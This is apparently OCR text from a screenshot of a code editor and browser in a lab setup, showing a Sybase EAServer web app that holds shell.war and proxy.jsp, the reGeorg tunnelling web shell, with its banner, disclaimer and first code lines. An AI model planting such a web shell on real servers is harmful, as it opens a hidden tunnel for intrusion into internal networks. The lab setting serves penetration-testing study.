 EXPLORER
SYBASE-EASERVER-APP
META-INF
MANIFEST.MF
WEB-INF
server-config.wsdd
web.xml
index.jsp M
proxy.jsp U
README.md
shell.war U
index.jsp M
proxy.jsp U
proxy.jsp > ? > ? > ?
1 <%/*
2 _____
3 _____ ______ __|___ |__ ______ _____ _____ ______
4 | | | ___|| ___| || ___|/ \| | | ___|
5 | \ | ___|| | | || ___|| || \ | | |
6 |__|\__\|______||______| __||______|\_____/|__|\__\|______|
7 |_____|
8 ... every office needs a tool like Georg
9
10 willem@sensepost.com / @_w_m__
11 sam@sensepost.com / @trowalts
12 etienne@sensepost.com / @kamp_staaldraad
13
14 Legal Disclaimer
15 Usage of reGeorg for attacking networks without consent
16 can be considered as illegal activity. The authors of
17 reGeorg assume no liability or responsibility for any
18 misuse or damage caused by this program.
19
20 If you find reGeorge on one of your servers you should
21 consider the server compromised and likely further compromise
22 to exist within your internal network.
23
24 For more information, see:
25 https://github.com/sensepost/reGeorg
26
27 */%><%@page import="java.nio.ByteBuffer, java.net.InetSocketAdd
28 String cmd = request.getHeader("X-CMD");
29 if (cmd != null) {
30 response.setHeader("X-STATUS", "OK");
31 if (cmd.compareTo("CONNECT") == 0) {
srv2012.lab.local:8080/webshell/proxy.jsp
Georg says, 'All seems fine'